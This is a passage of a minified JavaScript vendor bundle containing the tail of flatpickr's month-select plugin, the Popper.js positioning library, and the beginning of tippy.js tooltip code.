buildMonths(){if(!self.monthsContainer)return;clearNode(self.monthsContainer);var frag=document.createDocumentFragment();for(var i=0;i<12;i++){var month=fp.createDay("flatpickr-monthSelect-month",new Date(fp.currentYear,i),0,i);if(month.dateObj.getMonth()===(new Date).getMonth()&&month.dateObj.getFullYear()===(new Date).getFullYear())month.classList.add("today");month.textContent=monthToStr(i,config.shorthand,fp.l10n);month.addEventListener("click",selectMonth);frag.appendChild(month)}self.monthsContainer.appendChild(frag);if(fp.config.minDate&&fp.currentYear===fp.config.minDate.getFullYear())fp.prevMonthNav.classList.add("flatpickr-disabled");else fp.prevMonthNav.classList.remove("flatpickr-disabled");if(fp.config.maxDate&&fp.currentYear===fp.config.maxDate.getFullYear())fp.nextMonthNav.classList.add("flatpickr-disabled");else fp.nextMonthNav.classList.remove("flatpickr-disabled")}function bindEvents(){fp._bind(fp.prevMonthNav,"click",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear-1);selectYear();buildMonths()});fp._bind(fp.nextMonthNav,"click",function(e){e.preventDefault();e.stopPropagation();fp.changeYear(fp.currentYear+1);selectYear();buildMonths()});fp._bind(self.monthsContainer,"mouseover",function(e){if(fp.config.mode==="range")fp.onMouseOver(getEventTarget(e),"flatpickr-monthSelect-month")})}function setCurrentlySelected(){if(!fp.rContainer)return;if(!fp.selectedDates.length)return;var currentlySelected=fp.rContainer.querySelectorAll(".flatpickr-monthSelect-month.selected");for(var index=0;index<currentlySelected.length;index++){currentlySelected[index].classList.remove("selected")}var targetMonth=fp.selectedDates[0].getMonth();var month=fp.rContainer.querySelector(".flatpickr-monthSelect-month:nth-child("+(targetMonth+1)+")");if(month){month.classList.add("selected")}}function selectYear(){var selectedDate=fp.selectedDates[0];if(selectedDate){selectedDate=new Date(selectedDate);selectedDate.setFullYear(fp.currentYear);if(fp.config.minDate&&selectedDate<fp.config.minDate){selectedDate=fp.config.minDate}if(fp.config.maxDate&&selectedDate>fp.config.maxDate){selectedDate=fp.config.maxDate}fp.currentYear=selectedDate.getFullYear()}fp.currentYearElement.value=String(fp.currentYear);if(fp.rContainer){var months=fp.rContainer.querySelectorAll(".flatpickr-monthSelect-month");months.forEach(function(month){month.dateObj.setFullYear(fp.currentYear);if(fp.config.minDate&&month.dateObj<fp.config.minDate||fp.config.maxDate&&month.dateObj>fp.config.maxDate){month.classList.add("flatpickr-disabled")}else{month.classList.remove("flatpickr-disabled")}})}setCurrentlySelected()}function selectMonth(e){e.preventDefault();e.stopPropagation();var eventTarget=getEventTarget(e);if(!(eventTarget instanceof Element))return;if(eventTarget.classList.contains("flatpickr-disabled"))return;if(eventTarget.classList.contains("notAllowed"))return;setMonth(eventTarget.dateObj);if(fp.config.closeOnSelect){var single=fp.config.mode==="single";var range=fp.config.mode==="range"&&fp.selectedDates.length===2;if(single||range)fp.close()}}function setMonth(date){var selectedDate=new Date(fp.currentYear,date.getMonth(),date.getDate());var selectedDates=[];switch(fp.config.mode){case"single":selectedDates=[selectedDate];break;case"multiple":selectedDates.push(selectedDate);break;case"range":if(fp.selectedDates.length===2){selectedDates=[selectedDate]}else{selectedDates=fp.selectedDates.concat([selectedDate]);selectedDates.sort(function(a,b){return a.getTime()-b.getTime()})}break}fp.setDate(selectedDates,true);setCurrentlySelected()}var shifts={37:-1,39:1,40:3,38:-3};function onKeyDown(_,__,___,e){var shouldMove=shifts[e.keyCode]!==undefined;if(!shouldMove&&e.keyCode!==13){return}if(!fp.rContainer||!self.monthsContainer)return;var currentlySelected=fp.rContainer.querySelector(".flatpickr-monthSelect-month.selected");var index=Array.prototype.indexOf.call(self.monthsContainer.children,document.activeElement);if(index===-1){var target=currentlySelected||self.monthsContainer.firstElementChild;target.focus();index=target.$i}if(shouldMove){self.monthsContainer.children[(12+index+shifts[e.keyCode])%12].focus()}else if(e.keyCode===13&&self.monthsContainer.contains(document.activeElement)){setMonth(document.activeElement.dateObj)}}function closeHook(){var _a;if(((_a=fp.config)===null||_a===void 0?void 0:_a.mode)==="range"&&fp.selectedDates.length===1)fp.clear(false);if(!fp.selectedDates.length)buildMonths()}function stubCurrentMonth(){config._stubbedCurrentMonth=fp._initialDate.getMonth();fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth}function unstubCurrentMonth(){if(!config._stubbedCurrentMonth)return;fp._initialDate.setMonth(config._stubbedCurrentMonth);fp.currentMonth=config._stubbedCurrentMonth;delete config._stubbedCurrentMonth}function destroyPluginInstance(){if(self.monthsContainer!==null){var months=self.monthsContainer.querySelectorAll(".flatpickr-monthSelect-month");for(var index=0;index<months.length;index++){months[index].removeEventListener("click",selectMonth)}}}return{onParseConfig:function(){fp.config.enableTime=false},onValueUpdate:setCurrentlySelected,onKeyDown:onKeyDown,onReady:[stubCurrentMonth,clearUnnecessaryDOMElements,build,bindEvents,setCurrentlySelected,function(){fp.config.onClose.push(closeHook);fp.loadedPlugins.push("monthSelect")}],onDestroy:[unstubCurrentMonth,destroyPluginInstance,function(){fp.config.onClose=fp.config.onClose.filter(function(hook){return hook!==closeHook})}]}}}return monthSelectPlugin});
/*!
 * popperjs v2.11.5 - MIT License - https://github.com/popperjs/popper-core
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){"use strict";function t(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function n(e){return e instanceof t(e).Element||e instanceof Element}function r(e){return e instanceof t(e).HTMLElement||e instanceof HTMLElement}function o(e){return"undefined"!=typeof ShadowRoot&&(e instanceof t(e).ShadowRoot||e instanceof ShadowRoot)}var i=Math.max,a=Math.min,s=Math.round;function f(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),o=1,i=1;if(r(e)&&t){var a=e.offsetHeight,f=e.offsetWidth;f>0&&(o=s(n.width)/f||1),a>0&&(i=s(n.height)/a||1)}return{width:n.width/o,height:n.height/i,top:n.top/i,right:n.right/o,bottom:n.bottom/i,left:n.left/o,x:n.left/o,y:n.top/i}}function c(e){var n=t(e);return{scrollLeft:n.pageXOffset,scrollTop:n.pageYOffset}}function p(e){return e?(e.nodeName||"").toLowerCase():null}function u(e){return((n(e)?e.ownerDocument:e.document)||window.document).documentElement}function l(e){return f(u(e)).left+c(e).scrollLeft}function d(e){return t(e).getComputedStyle(e)}function h(e){var t=d(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function m(e,n,o){void 0===o&&(o=!1);var i,a,d=r(n),m=r(n)&&function(e){var t=e.getBoundingClientRect(),n=s(t.width)/e.offsetWidth||1,r=s(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(n),v=u(n),g=f(e,m),y={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(d||!d&&!o)&&(("body"!==p(n)||h(v))&&(y=(i=n)!==t(i)&&r(i)?{scrollLeft:(a=i).scrollLeft,scrollTop:a.scrollTop}:c(i)),r(n)?((b=f(n,!0)).x+=n.clientLeft,b.y+=n.clientTop):v&&(b.x=l(v))),{x:g.left+y.scrollLeft-b.x,y:g.top+y.scrollTop-b.y,width:g.width,height:g.height}}function v(e){var t=f(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function g(e){return"html"===p(e)?e:e.assignedSlot||e.parentNode||(o(e)?e.host:null)||u(e)}function y(e){return["html","body","#document"].indexOf(p(e))>=0?e.ownerDocument.body:r(e)&&h(e)?e:y(g(e))}function b(e,n){var r;void 0===n&&(n=[]);var o=y(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),a=t(o),s=i?[a].concat(a.visualViewport||[],h(o)?o:[]):o,f=n.concat(s);return i?f:f.concat(b(g(s)))}function x(e){return["table","td","th"].indexOf(p(e))>=0}function w(e){return r(e)&&"fixed"!==d(e).position?e.offsetParent:null}function O(e){for(var n=t(e),i=w(e);i&&x(i)&&"static"===d(i).position;)i=w(i);return i&&("html"===p(i)||"body"===p(i)&&"static"===d(i).position)?n:i||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&r(e)&&"fixed"===d(e).position)return null;var n=g(e);for(o(n)&&(n=n.host);r(n)&&["html","body"].indexOf(p(n))<0;){var i=d(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||n}var j="top",E="bottom",D="right",A="left",L="auto",P=[j,E,D,A],M="start",k="end",W="viewport",B="popper",H=P.reduce((function(e,t){return e.concat([t+"-"+M,t+"-"+k])}),[]),T=[].concat(P,[L]).reduce((function(e,t){return e.concat([t,t+"-"+M,t+"-"+k])}),[]),R=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function S(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}function C(e){return e.split("-")[0]}function q(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&o(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function V(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function N(e,r){return r===W?V(function(e){var n=t(e),r=u(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,s=0,f=0;return o&&(i=o.width,a=o.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=o.offsetLeft,f=o.offsetTop)),{width:i,height:a,x:s+l(e),y:f}}(e)):n(r)?function(e){var t=f(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(r):V(function(e){var t,n=u(e),r=c(e),o=null==(t=e.ownerDocument)?void 0:t.body,a=i(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=i(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),f=-r.scrollLeft+l(e),p=-r.scrollTop;return"rtl"===d(o||n).direction&&(f+=i(n.clientWidth,o?o.clientWidth:0)-a),{width:a,height:s,x:f,y:p}}(u(e)))}function I(e,t,o){var s="clippingParents"===t?function(e){var t=b(g(e)),o=["absolute","fixed"].indexOf(d(e).position)>=0&&r(e)?O(e):e;return n(o)?t.filter((function(e){return n(e)&&q(e,o)&&"body"!==p(e)})):[]}(e):[].concat(t),f=[].concat(s,[o]),c=f[0],u=f.reduce((function(t,n){var r=N(e,n);return t.top=i(r.top,t.top),t.right=a(r.right,t.right),t.bottom=a(r.bottom,t.bottom),t.left=i(r.left,t.left),t}),N(e,c));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}function _(e){return e.split("-")[1]}function F(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function U(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?C(o):null,a=o?_(o):null,s=n.x+n.width/2-r.width/2,f=n.y+n.height/2-r.height/2;switch(i){case j:t={x:s,y:n.y-r.height};break;case E:t={x:s,y:n.y+n.height};break;case D:t={x:n.x+n.width,y:f};break;case A:t={x:n.x-r.width,y:f};break;default:t={x:n.x,y:n.y}}var c=i?F(i):null;if(null!=c){var p="y"===c?"height":"width";switch(a){case M:t[c]=t[c]-(n[p]/2-r[p]/2);break;case k:t[c]=t[c]+(n[p]/2-r[p]/2)}}return t}function z(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function X(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Y(e,t){void 0===t&&(t={});var r=t,o=r.placement,i=void 0===o?e.placement:o,a=r.boundary,s=void 0===a?"clippingParents":a,c=r.rootBoundary,p=void 0===c?W:c,l=r.elementContext,d=void 0===l?B:l,h=r.altBoundary,m=void 0!==h&&h,v=r.padding,g=void 0===v?0:v,y=z("number"!=typeof g?g:X(g,P)),b=d===B?"reference":B,x=e.rects.popper,w=e.elements[m?b:d],O=I(n(w)?w:w.contextElement||u(e.elements.popper),s,p),A=f(e.elements.reference),L=U({reference:A,element:x,strategy:"absolute",placement:i}),M=V(Object.assign({},x,L)),k=d===B?M:A,H={top:O.top-k.top+y.top,bottom:k.bottom-O.bottom+y.bottom,left:O.left-k.left+y.left,right:k.right-O.right+y.right},T=e.modifiersData.offset;if(d===B&&T){var R=T[i];Object.keys(H).forEach((function(e){var t=[D,E].indexOf(e)>=0?1:-1,n=[j,E].indexOf(e)>=0?"y":"x";H[e]+=R[n]*t}))}return H}var G={placement:"bottom",modifiers:[],strategy:"absolute"};function J(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function K(e){void 0===e&&(e={});var t=e,r=t.defaultModifiers,o=void 0===r?[]:r,i=t.defaultOptions,a=void 0===i?G:i;return function(e,t,r){void 0===r&&(r=a);var i,s,f={placement:"bottom",orderedModifiers:[],options:Object.assign({},G,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],p=!1,u={state:f,setOptions:function(r){var i="function"==typeof r?r(f.options):r;l(),f.options=Object.assign({},a,f.options,i),f.scrollParents={reference:n(e)?b(e):e.contextElement?b(e.contextElement):[],popper:b(t)};var s,p,d=function(e){var t=S(e);return R.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(o,f.options.modifiers),p=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(p).map((function(e){return p[e]}))));return f.orderedModifiers=d.filter((function(e){return e.enabled})),f.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:f,name:t,instance:u,options:r}),a=function(){};c.push(i||a)}})),u.update()},forceUpdate:function(){if(!p){var e=f.elements,t=e.reference,n=e.popper;if(J(t,n)){f.rects={reference:m(t,O(n),"fixed"===f.options.strategy),popper:v(n)},f.reset=!1,f.placement=f.options.placement,f.orderedModifiers.forEach((function(e){return f.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<f.orderedModifiers.length;r++)if(!0!==f.reset){var o=f.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,c=o.name;"function"==typeof i&&(f=i({state:f,options:s,name:c,instance:u})||f)}else f.reset=!1,r=-1}}},update:(i=function(){return new Promise((function(e){u.forceUpdate(),e(f)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(i())}))}))),s}),destroy:function(){l(),p=!0}};if(!J(e,t))return u;function l(){c.forEach((function(e){return e()})),c=[]}return u.setOptions(r).then((function(e){!p&&r.onFirstUpdate&&r.onFirstUpdate(e)})),u}}var Q={passive:!0};var Z={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var n=e.state,r=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,f=void 0===s||s,c=t(n.elements.popper),p=[].concat(n.scrollParents.reference,n.scrollParents.popper);return a&&p.forEach((function(e){e.addEventListener("scroll",r.update,Q)})),f&&c.addEventListener("resize",r.update,Q),function(){a&&p.forEach((function(e){e.removeEventListener("scroll",r.update,Q)})),f&&c.removeEventListener("resize",r.update,Q)}},data:{}};var $={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=U({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},ee={top:"auto",right:"auto",bottom:"auto",left:"auto"};function te(e){var n,r=e.popper,o=e.popperRect,i=e.placement,a=e.variation,f=e.offsets,c=e.position,p=e.gpuAcceleration,l=e.adaptive,h=e.roundOffsets,m=e.isFixed,v=f.x,g=void 0===v?0:v,y=f.y,b=void 0===y?0:y,x="function"==typeof h?h({x:g,y:b}):{x:g,y:b};g=x.x,b=x.y;var w=f.hasOwnProperty("x"),L=f.hasOwnProperty("y"),P=A,M=j,W=window;if(l){var B=O(r),H="clientHeight",T="clientWidth";if(B===t(r)&&"static"!==d(B=u(r)).position&&"absolute"===c&&(H="scrollHeight",T="scrollWidth"),B=B,i===j||(i===A||i===D)&&a===k)M=E,b-=(m&&B===W&&W.visualViewport?W.visualViewport.height:B[H])-o.height,b*=p?1:-1;if(i===A||(i===j||i===E)&&a===k)P=D,g-=(m&&B===W&&W.visualViewport?W.visualViewport.width:B[T])-o.width,g*=p?1:-1}var R,S=Object.assign({position:c},l&&ee),C=!0===h?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:s(t*r)/r||0,y:s(n*r)/r||0}}({x:g,y:b}):{x:g,y:b};return g=C.x,b=C.y,p?Object.assign({},S,((R={})[M]=L?"0":"",R[P]=w?"0":"",R.transform=(W.devicePixelRatio||1)<=1?"translate("+g+"px, "+b+"px)":"translate3d("+g+"px, "+b+"px, 0)",R)):Object.assign({},S,((n={})[M]=L?b+"px":"",n[P]=w?g+"px":"",n.transform="",n))}var ne={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,f=void 0===s||s,c={placement:C(t.placement),variation:_(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,te(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:f})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,te(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:f})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var re={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},o=t.attributes[e]||{},i=t.elements[e];r(i)&&p(i)&&(Object.assign(i.style,n),Object.keys(o).forEach((function(e){var t=o[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var o=t.elements[e],i=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});r(o)&&p(o)&&(Object.assign(o.style,a),Object.keys(i).forEach((function(e){o.removeAttribute(e)})))}))}},requires:["computeStyles"]};var oe={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=T.reduce((function(e,n){return e[n]=function(e,t,n){var r=C(e),o=[A,j].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[A,D].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e}),{}),s=a[t.placement],f=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=f,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=a}},ie={left:"right",right:"left",bottom:"top",top:"bottom"};function ae(e){return e.replace(/left|right|bottom|top/g,(function(e){return ie[e]}))}var se={start:"end",end:"start"};function fe(e){return e.replace(/start|end/g,(function(e){return se[e]}))}function ce(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,f=n.allowedAutoPlacements,c=void 0===f?T:f,p=_(r),u=p?s?H:H.filter((function(e){return _(e)===p})):P,l=u.filter((function(e){return c.indexOf(e)>=0}));0===l.length&&(l=u);var d=l.reduce((function(t,n){return t[n]=Y(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[C(n)],t}),{});return Object.keys(d).sort((function(e,t){return d[e]-d[t]}))}var pe={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,f=n.fallbackPlacements,c=n.padding,p=n.boundary,u=n.rootBoundary,l=n.altBoundary,d=n.flipVariations,h=void 0===d||d,m=n.allowedAutoPlacements,v=t.options.placement,g=C(v),y=f||(g===v||!h?[ae(v)]:function(e){if(C(e)===L)return[];var t=ae(e);return[fe(e),t,fe(t)]}(v)),b=[v].concat(y).reduce((function(e,n){return e.concat(C(n)===L?ce(t,{placement:n,boundary:p,rootBoundary:u,padding:c,flipVariations:h,allowedAutoPlacements:m}):n)}),[]),x=t.rects.reference,w=t.rects.popper,O=new Map,P=!0,k=b[0],W=0;W<b.length;W++){var B=b[W],H=C(B),T=_(B)===M,R=[j,E].indexOf(H)>=0,S=R?"width":"height",q=Y(t,{placement:B,boundary:p,rootBoundary:u,altBoundary:l,padding:c}),V=R?T?D:A:T?E:j;x[S]>w[S]&&(V=ae(V));var N=ae(V),I=[];if(i&&I.push(q[H]<=0),s&&I.push(q[V]<=0,q[N]<=0),I.every((function(e){return e}))){k=B,P=!1;break}O.set(B,I)}if(P)for(var F=function(e){var t=b.find((function(t){var n=O.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return k=t,"break"},U=h?3:1;U>0;U--){if("break"===F(U))break}t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ue(e,t,n){return i(e,a(t,n))}var le={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,s=void 0===o||o,f=n.altAxis,c=void 0!==f&&f,p=n.boundary,u=n.rootBoundary,l=n.altBoundary,d=n.padding,h=n.tether,m=void 0===h||h,g=n.tetherOffset,y=void 0===g?0:g,b=Y(t,{boundary:p,rootBoundary:u,padding:d,altBoundary:l}),x=C(t.placement),w=_(t.placement),L=!w,P=F(x),k="x"===P?"y":"x",W=t.modifiersData.popperOffsets,B=t.rects.reference,H=t.rects.popper,T="function"==typeof y?y(Object.assign({},t.rects,{placement:t.placement})):y,R="number"==typeof T?{mainAxis:T,altAxis:T}:Object.assign({mainAxis:0,altAxis:0},T),S=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,q={x:0,y:0};if(W){if(s){var V,N="y"===P?j:A,I="y"===P?E:D,U="y"===P?"height":"width",z=W[P],X=z+b[N],G=z-b[I],J=m?-H[U]/2:0,K=w===M?B[U]:H[U],Q=w===M?-H[U]:-B[U],Z=t.elements.arrow,$=m&&Z?v(Z):{width:0,height:0},ee=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},te=ee[N],ne=ee[I],re=ue(0,B[U],$[U]),oe=L?B[U]/2-J-re-te-R.mainAxis:K-re-te-R.mainAxis,ie=L?-B[U]/2+J+re+ne+R.mainAxis:Q+re+ne+R.mainAxis,ae=t.elements.arrow&&O(t.elements.arrow),se=ae?"y"===P?ae.clientTop||0:ae.clientLeft||0:0,fe=null!=(V=null==S?void 0:S[P])?V:0,ce=z+ie-fe,pe=ue(m?a(X,z+oe-fe-se):X,z,m?i(G,ce):G);W[P]=pe,q[P]=pe-z}if(c){var le,de="x"===P?j:A,he="x"===P?E:D,me=W[k],ve="y"===k?"height":"width",ge=me+b[de],ye=me-b[he],be=-1!==[j,A].indexOf(x),xe=null!=(le=null==S?void 0:S[k])?le:0,we=be?ge:me-B[ve]-H[ve]-xe+R.altAxis,Oe=be?me+B[ve]+H[ve]-xe-R.altAxis:ye,je=m&&be?function(e,t,n){var r=ue(e,t,n);return r>n?n:r}(we,me,Oe):ue(m?we:ge,me,m?Oe:ye);W[k]=je,q[k]=je-me}t.modifiersData[r]=q}},requiresIfExists:["offset"]};var de={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=C(n.placement),f=F(s),c=[A,D].indexOf(s)>=0?"height":"width";if(i&&a){var p=function(e,t){return z("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:X(e,P))}(o.padding,n),u=v(i),l="y"===f?j:A,d="y"===f?E:D,h=n.rects.reference[c]+n.rects.reference[f]-a[f]-n.rects.popper[c],m=a[f]-n.rects.reference[f],g=O(i),y=g?"y"===f?g.clientHeight||0:g.clientWidth||0:0,b=h/2-m/2,x=p[l],w=y-u[c]-p[d],L=y/2-u[c]/2+b,M=ue(x,L,w),k=f;n.modifiersData[r]=((t={})[k]=M,t.centerOffset=M-L,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&q(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function he(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function me(e){return[j,D,E,A].some((function(t){return e[t]>=0}))}var ve={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=Y(t,{elementContext:"reference"}),s=Y(t,{altBoundary:!0}),f=he(a,r),c=he(s,o,i),p=me(f),u=me(c);t.modifiersData[n]={referenceClippingOffsets:f,popperEscapeOffsets:c,isReferenceHidden:p,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":u})}},ge=K({defaultModifiers:[Z,$,ne,re]}),ye=[Z,$,ne,re,oe,pe,le,de,ve],be=K({defaultModifiers:ye});e.applyStyles=re,e.arrow=de,e.computeStyles=ne,e.createPopper=be,e.createPopperLite=ge,e.defaultModifiers=ye,e.detectOverflow=Y,e.eventListeners=Z,e.flip=pe,e.hide=ve,e.offset=oe,e.popperGenerator=K,e.popperOffsets=$,e.preventOverflow=le,Object.defineProperty(e,"__esModule",{value:!0})}));
/*!
 * tippy.js v6.3.7 - MIT License - https://github.com/atomiks/tippyjs
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t=t||self).tippy=e(t.Popper)}(this,(function(t){"use strict";var e="undefined"!=typeof window&&"undefined"!=typeof document,n=!!e&&!!window.msCrypto,r={passive:!0,capture:!0},o=function(){return document.body};function i(t,e,n){if(Array.isArray(t)){var r=t[e];return null==r?Array.isArray(n)?n[e]:n:r}return t}function a(t,e){var n={}.toString.call(t);return 0===n.indexOf("[object")&&n.indexOf(e+"]")>-1}function s(t,e){return"function"==typeof t?t.apply(void 0,e):t}function u(t,e){return 0===e?t:function(r){clearTimeout(n),n=setTimeout((function(){t(r)}),e)};var n}function p(t,e){var n=Object.assign({},t);return e.forEach((function(t){delete n[t]})),n}function c(t){return[].concat(t)}function f(t,e){-1===t.indexOf(e)&&t.push(e)}function l(t){return t.split("-")[0]}function d(t){return[].slice.call(t)}function v(t){return Object.keys(t).reduce((function(e,n){return void 0!==t[n]&&(e[n]=t[n]),e}),{})}function m(){return document.createElement("div")}function g(t){return["Element","Fragment"].some((function(e){return a(t,e)}))}function h(t){return a(t,"MouseEvent")}function b(t){return!(!t||!t._tippy||t._tippy.reference!==t)}function y(t){return g(t)?[t]:function(t){return a(t,"NodeList")}(t)?d(t):Array.isArray(t)?t:d(document.querySelectorAll(t))}function w(t,e){t.forEach((function(t){t&&(t.style.transitionDuration=e+"ms")}))}function x(t,e){t.forEach((function(t){t&&t.setAttribute("data-state",e)}))}function E(t){var e,n=c(t)[0];return null!=n&&null!=(e=n.ownerDocument)&&e.body?n.ownerDocument:document}function O(t,e,n){var r=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(e){t[r](e,n)}))}function C(t,e){for(var n=e;n;){var r;if(t.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var T={isTouch:!1},A=0;function L(){T.isTouch||(T.isTouch=!0,window.performance&&document.addEventListener("mousemove",D))}function D(){var t=performance.now();t-A<20&&(T.isTouch=!1,document.removeEventListener("mousemove",D)),A=t}function k(){var t=document.activeElement;if(b(t)){var e=t._tippy;t.blur&&!e.state.isVisible&&t.blur()}}var 